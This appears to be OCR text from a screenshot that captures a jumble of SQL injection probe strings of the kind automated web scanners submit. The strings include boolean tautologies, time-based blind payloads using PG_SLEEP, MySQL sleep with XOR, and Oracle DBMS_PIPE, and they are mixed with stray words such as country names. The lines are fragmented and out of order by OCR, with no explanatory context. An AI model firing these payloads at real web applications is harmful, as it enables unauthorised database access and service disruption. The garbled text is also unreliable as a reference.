
Jamahiriya
-1 OR 5*5=26
(select 198766*667891
(select
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
-1" OR 5*5=26 or
'yzQu5Dfb'='
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@6tJKP
'PmztS1gS'='
-1' OR 5*5=25 or
'mapCXacI'='
-1" OR 5*5=26 or
1-1)) OR 707=
"EnG2vPAW"="
(SELECT 707 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 178=
"bZzrin45"="
(SELECT 178 FROM
PG_SLEEP(15))--
Bangladesh0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='